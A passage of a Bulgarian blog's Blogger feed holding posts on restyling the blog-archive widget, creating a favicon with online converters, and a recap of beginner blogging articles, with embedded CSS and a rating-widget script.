class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:link {text-decoration:none;color:#F5F202}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etable#bcNavigation\na:hover{text-decoration:underline;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootPrev\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootAll{text-align:center;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Etd#bcFootNext\n{width:10px;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\n{margin:5px auto 0!important;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003Eul#calendarUl\nli a:link {}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E#calLoadingStatus\nimg {display: block;width: 80px;margin: 10px auto;}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Tahoma\u0026quot;,sans-serif\" style=\"font-size: 12pt; line-height: 106%;\"\u003E\/*\nEnd of Post Navigator (DARK Theme) ------ *\/\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003EТова е всичко за днес. В следваща публикация ще ви представя още няколко стила за притурката \"Архив на блога\".\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;\n\n\u003Ccenter\u003E\n\u003Ca href=\"\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp; \n\n\n\u003Ccenter\u003E\n\u003Cstyle\u003E.btn{background:#26C6DA;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=5679362223549472533\n\"\u003EСледвайте Blogzablogove\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nwpac_init = window.wpac_init || [];\nwpac_init.push({widget: 'Rating', id: 29210});\n(function() {\n    if ('WIDGETPACK_LOADED' in window) return;\n    WIDGETPACK_LOADED = true; \/\/true ubah ke False\n    var mc = document.createElement('script');\n    mc.type = 'text\/javascript';\n    mc.async = true;\n    mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';\n    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);\n})();\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cscript\u003EmbtTOC();\u003C\/script\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/3741670651354369477\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/promyana-v-dizajn-na-priturkata-arhiv-na-bloga-primeri.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3741670651354369477"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/3741670651354369477"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2022\/02\/promyana-v-dizajn-na-priturkata-arhiv-na-bloga-primeri.html","title":"Промяна в дизайн на притурката Архив на блога. Примери"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKFITookK6w5Q6u9R3MygqCOPxXYm3ocHZ3EAUbb8UM8RyF2aATeG_2fJC7_UAZq5luTWEb-ZvtdSWa70PIES_L4Fghztno9mf5i4Ui66qQeTmeXw_DizUqgGYbI8A6TUaiLvwEdSxm6NZdOLVAW2S4MYNpGKITjrGNMOrQBvrVFMLYUJxsCm4MXzv=s72-w640-h460-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-7210544682880764257"},"published":{"$t":"2022-01-18T09:34:00.024+02:00"},"updated":{"$t":"2022-02-02T17:21:54.655+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Тема и Шаблон"}],"title":{"type":"text","$t":"Как да създадем уеб икона за блог на blogspot"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: center; float: center; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\n\u003Cimg alt=\"Уеб икона\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16ccpjOnoV6NjaEYVXC7MWGW4mMEk-p2AMUz0FJy-S2pXfTVzn_YpbJaZHiIyWkRMm0BA7S_SVPZSZ5TSw2KWOeS8E9WxvkLip0wf-UNqKHM8WBGlXNu8IFlz7vTFGf01AYtpW7VL-mE\/w400-h400\/favicon_ico.png\" style=\"float: right; margin: 0px 5px;\" title=\"Уеб икона на блог\" width=\"400\" \/\u003E\u003C\/div\u003E\nДобър ден на всички, или вечер, в зависимост от това, кога сте посетили блога ми. Днес искам да споделя с вас как да създадете лого или \u003Cb\u003Eуеб икона\u003C\/b\u003E \u003Cb\u003Efavicon.ico\u003C\/b\u003E за вашия блог. Тази икона се появява, когато са отворени много сайтове и всеки има своя собствена икона, която го отличава от другите. Така  по вашата икона всеки може бързо да намери вашия блог сред многото сайтове, а е и приятно за окото. И така, да започнем.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n➤За начало определете как искате да изглежда вашата икона. Казвам \"вашата\", защото ще е по ваш вкус. Можете да изберете няколко и да експериментирате, докато не намерите тази, което ви харесва. \u003Cbr \/\u003E\nЗа да направите това, можете да влезете в Google.com. Сложете в браузъра думата \"изображение\" и изберете от появилите се изображения, това, което искате (на тема бизнес, инвестиции, смешно, забавно, и така нататък). След като изображенията се появят, изберете няколко и ги запишете на вашия компютър. Може да решите да ги пробвате една след друга, докато не намерите това, което ще ви зарадва.\u003Cbr \/\u003E\n➤След като запазите изображенията, е необходимо да ги преобразувате в \u003Cb\u003Eуеб икона\u003C\/b\u003E, тоест с необходимите им размери и формат. Да се благодарим на факта, че има сайтове, специализирани точно в това, да бъдат генератори на favicon.ico онлайн. Аз използвах, съвсем доскоро, www.favicon.cc. Но открих и още един - много по-съвременен -bestwebservice.ru\/ico_converter. Този сайт на руски език ще ви помогне да създадете своя икона с необходимия размер и формат.\u003Cbr \/\u003E\n➤Вече сте отворили сайта bestwebservice.ru\/ico_converter. Кликате върху бутона \"Избор на файл\".\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR5aYIqkEhO9r4berspdJcb9cWzEfU6bQNfJxMBm99fPxYUmd4fFwX1DNyTAcKQm3CYRXae3momSmHbamlpDpQq9z6s6n-V_mD-a7Q76oX7UevE5IiirZjuSudhB50Z4ldide02nBqJM\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"скрийншот\" data-original-height=\"768\" data-original-width=\"1366\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNR5aYIqkEhO9r4berspdJcb9cWzEfU6bQNfJxMBm99fPxYUmd4fFwX1DNyTAcKQm3CYRXae3momSmHbamlpDpQq9z6s6n-V_mD-a7Q76oX7UevE5IiirZjuSudhB50Z4ldide02nBqJM\/w640-h360\/image.png\" title=\"скрийншот\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤Изберете желаното от вас изображение, което сте запазили в папка на компютъра си.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤После щракнете върху бутона \"Конвертировать\". С него изображението ви вече е favicon.ico. ➤Остава да го изтеглите, да го съхраните на компютъра си и после да го сложите в блога си.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E➤Къде? Пътят е: Шаблон (тема)➔Настройки ➔Уеб икона.\u003C\/div\u003E\u003Cdiv\u003E➤Не е необходимо да запазвате промените в \u003Cb\u003Eшаблона ( темата ), защото след последното обновление всяка промяна в настройките се запаметява автоматично.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E➤А вие вече имате favicon.ico!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EНо, за да се появява в браузъра при зареждане на блога ви, ще трябва да почакате - докато бот на някоя от търсещите машини го индексира. И за да не се изморите от чакане - ето един простичък начин за бързото му появяване онлайн:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n  \n  \u003Ccenter\u003E\u003Cdiv class=\"info\"\u003EЗаредете блога си на използвания от вас браузър и натиснете клавишите Ctrl+F5.\u003C\/div\u003E\u003C\/center\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EТака главната ви страница се презарежда и новата уеб икона ще се появи веднага.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EПорадвайте се на новия си favicon.ico!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EДо следващия път!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EP.S.\u0026nbsp;\u003Ci\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EПубликацията е допълнена и актуализирана на 18.01.2022.\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗдраве за всички вас! Не забравяйте да правите добро на други хора!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога на:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" border=\"0\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/7210544682880764257\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-szdadem-uebikona-za-blog-na-blogspot.html#comment-form","title":"1 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7210544682880764257"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/7210544682880764257"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-szdadem-uebikona-za-blog-na-blogspot.html","title":"Как да създадем уеб икона за блог на blogspot"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh16ccpjOnoV6NjaEYVXC7MWGW4mMEk-p2AMUz0FJy-S2pXfTVzn_YpbJaZHiIyWkRMm0BA7S_SVPZSZ5TSw2KWOeS8E9WxvkLip0wf-UNqKHM8WBGlXNu8IFlz7vTFGf01AYtpW7VL-mE\/s72-w400-h400-c\/favicon_ico.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-2495984000028476079"},"published":{"$t":"2021-11-04T15:36:00.006+02:00"},"updated":{"$t":"2021-11-04T15:36:49.206+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Блог"}],"title":{"type":"text","$t":"Повторението е майка на успеха - част втора"},"content":{"type":"html","$t":"Преди да преминем към съвременните аспекти и новостите във воденето на личен блог нека си припомним още няколко важни неща. \n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nЗа начинаещите ще са като отправна точка, а за останалите ще са като годишен преговор в училище. Сега разбрахте защо наименованието на този кратък цикъл от статии нарекох „ \u003Ca href=\"https:\/\/www.blogzablogove.com\/2021\/10\/povtorenieto-e-majka-na-uspekha.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПовторението е майка на успеха\u003C\/span\u003E\u003C\/a\u003E“.\nДнес тематиката на цикъла от четири статии е „Блог“.\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cmain class=\"sgroup-container\"\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EНачало. Първи стъпки в създаването на блог\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКак създадем блог на Blogger, с платформата Blogspot. И дори ако някои от вас вече са опитни, много се радвам на присъствието ви. \u003C\/p\u003E\n\u003Cp\u003EИ така, нека да започнем...\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;➤Първото нещо, което аз направих, е да регистрирам свой акаунт в Google. И панела с инструментите на Blogger (с адрес www.blogger.com), избрах да кликна върху \"Създаване на нов блог\".\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E➤После написах заглавието, наименованието на блога, което по-късно мога да променя. Следва адресът на блога, като е желателно адреса и наименованието му да си съответстват, тоест да бъдат еднакви. През цялото време ми се изписваше, че адресът не е на разположение. Тогава опитах, по съвет на други блогъри, да въведа в адреса цифри и\/или символи, или да изтрия цифрите или символите, и всичко се получи.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E➤Темата (шаблона) оставих за по-късно. Него мога да избирам от целия набор дизайнерски шаблони, предлагани ми от Blogspot.. И кликнах върху \"създаване на блога\".\u003C\/p\u003E\n\u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/nachalo-prvi-stpki-v-szdavaneto-na-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E\n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EОще за  блоговете на Blogger\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EЗдравейте всички! В тази публикация ще стане дума отново за това, как да се създаде блог на платформата Blogger, който с правилна оптимизация и популяризиране в бъдеще може да ви донесе и пари. След публикуването на всяка следваща статия на тази тема вие ще видите как се променя дизайна на този блог, аз ще говоря по-подробно за стъпките, по които се върви за популяризиране и оптимизиране. Ориентирайки се от материалите на тази тема в моя блог, вие можете да създадете свой проект. И за да получавате полезна информация своевременно, не забравяйте да се абонирате за получаване на статиите по електронна поща.\nИ така, встъплението свърши, затова пристъпваме към работа. \u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/oshte-za-blogovete-na-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n         \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E  \n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EКак да направите собствен блог\u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EКак да си направите собствен блог? Тази тема е много обширна. Аз не съм експерт в създаването на уеб ресурси, включително блог на платформата Blogger. Аз бях дилетант в тази област, но вече смятам, че съм в групата на напредналите. Поради това на много специалисти, които са \"гуру\" в тази област, ще им изглеждат абсурдни и нелепи моите съвети и инструкции, които искам да споделя с вас.\u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2016\/11\/kak-da-napravite-sobstven-blog.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n    \u003Csection class=\"sgroup\"\u003E\n        \u003Cdiv class=\"close-sgroup\"\u003E×\u003C\/div\u003E\n        \u003Cdiv class=\"title-box\"\u003EС какво воденето на блог ще ви помага в ежедневието? \u003C\/div\u003E\n        \u003Cdiv class=\"info-box\"\u003E\n            \u003Cdiv class=\"info-col-1\"\u003E\n                \u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZDfpWejWh5d9r4Y-p2Kp2n2IU-A5ZNpfvTparVaCoHuNItxmQ_40auYDDGGp4OIRF2rzsVxW3tqgeGpxVmu2lzexiJ5vf1mLcnoVnS0n7gFsTQl1CowpOdXoZrwv7w26XVCEFt_huxg\/s1600\/blogging1-min.png\" \/\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"info-col-2\"\u003E\n                \u003Cp\u003EС какво воденето на блог ще ви помага в ежедневието? С тези пет полезни качества.\nСъздаването и воденето на блог е много трудоемко, но феноменално необходимо умение! Сега ще споделя защо ставането на блогър е полезно.\n➤Воденето на блог помага да се отървете от стреса\nАмерикански психолози са доказали, че воденето на блоговете в интернет премахва емоционалния стрес. Например, подрастващите и без това са онлайн през цялото време и воденето на блоговете им позволява да общуват и да споделят мислите си с другите.\nПодобна е ситуацията и с младите майки, които имат още по-голям стрес. Както се оказа, писането на мисли и споделяне на снимки също е полезно - блогът има положителен ефект върху настроението, а по-късно и върху образованието.\nЩо се отнася до обикновения работещ човек или студент, мога да кажа, че писането на бележки позволява да споделяте мнението си с другите, което често се превръща в дискусия.\u003C\/p\u003E\n   \u003Cp\u003E\u003Ca href=\"https:\/\/www.blogzablogove.com\/2019\/01\/how-does-blogging-help-you.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EПрочетете повече\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n            \u003C\/div\u003E    \n        \u003C\/div\u003E    \n    \u003C\/section\u003E\n\u003C\/main\u003E\n\u003Cstyle\u003E\n.sgroup-container {\n    position: relative;\n    height: 900px;\n    margin: 20px 0;\n}    \n.sgroup {\n    position: absolute;\n    z-index: 0;\n    width: 50%;\n    height: 50%;\n    overflow: hidden;\n    cursor: pointer;\n    transform: scale(1);\n    transition: all 500ms cubic-bezier(0.4, 0, 0.2, 1);\n    background-size: cover;\n    background-position: 50% 50%;\n}\n.sgroup:after {\n    content: \"\";\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    background-color: rgba(0,0,0,0.4);\n    transition: background-color 500ms cubic-bezier(0.4, 0, 0.2, 1);\n}\n.sgroup:hover:after {\n    content: \"\";\n    background-color: rgba(0,0,0,0.2);\n}\n.sgroup:nth-child(1) {\n    top: 0;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAyBzjPmcsmkHPb1ox187_2e4sh46yt21mmAzsS91q4OX4lvLhcOyXAR4m8MkA84Ibs2TYtBxAHalBeIn_BFIK9VfBL4Lfz0cN16XCXaQgoWhvu_sbReaNpjojr9ukZabrM7xj_AZ19e8\/s1600\/blog1.png);\n}\n.sgroup:nth-child(2) {\n    top: 0;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXtIqdfvAWJiQek3jtF1vD48ewwRCvH0p1m0XMXjvAxxQxadsAqAz33IFNPRJlvEjNqS6HxiMsoJ4BQh0RZBQtmTIhAuhA_fiN5NS-g9YQIXsXsACWTbzH9BLrZLdU-yCIbJdBmsOmlTY\/s1600\/blogger-logo-1.png);\n}\n.sgroup:nth-child(3) {\n    top: 50%;\n    left: 0;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoR1LIXf5bQXUutaClfStrx8gt58GFt-xzk3DM5bNna_1kL15RVFz5SezvqddWfjECgwb8RthtaXusFglscipCiLmDidW1CvFjqTT4w1Y9VuO_pQ_O2AecXq0RG6VIqKKDXjB-PnEmfJw\/s1600\/nachalo3.png);\n}\n.sgroup:nth-child(4) {\n    top: 50%;\n    left: 50%;\n    background-image: url(https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTZDfpWejWh5d9r4Y-p2Kp2n2IU-A5ZNpfvTparVaCoHuNItxmQ_40auYDDGGp4OIRF2rzsVxW3tqgeGpxVmu2lzexiJ5vf1mLcnoVnS0n7gFsTQl1CowpOdXoZrwv7w26XVCEFt_huxg\/s1600\/blogging1-min.png);\n}\n.sgroup.is-expanded {\n    top: 0;\n    left: 0;\n    z-index: 1000;\n    width: 100%;\n    height: 100%;\n    cursor: initial;\n}\n.has-expanded-item .sgroup:not(.is-expanded) {\n    transform: scale(0);\n}\n.close-sgroup {\n    z-index: 1;\n    position: absolute;\n    top: 0;\n    right: 0;\n    display: flex;\n    align-items: center;\n    justify-content: center;    \n    width: 60px;\n    height: 60px;\n    line-height: 1;\n    font-size: 50px;\n    text-align: center;\n    color: #fff;\n    opacity: 0;\n    cursor: pointer;\n    pointer-events: none;\n    transition: opacity 150ms linear;\n    will-change: opacity;\n}\n.sgroup.is-expanded .close-sgroup {\n    opacity: 1;\n    transition-delay: 500ms;\n    pointer-events: initial;\n}\n.title-box {\n    z-index: 1;\n    position: relative;\n    display: flex;\n    padding: 0 20px;\n    height: 100%;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    color: #fff;\n    font-family: Tahoma, sans-serif;\n    text-shadow: -1px 0 1px #989898, 0 1px 1px #989898, 5px 5px 10px rgba(0, 0, 0, 0.4), -5px -5px 10px rgba(0, 0, 0, 0.4);\n  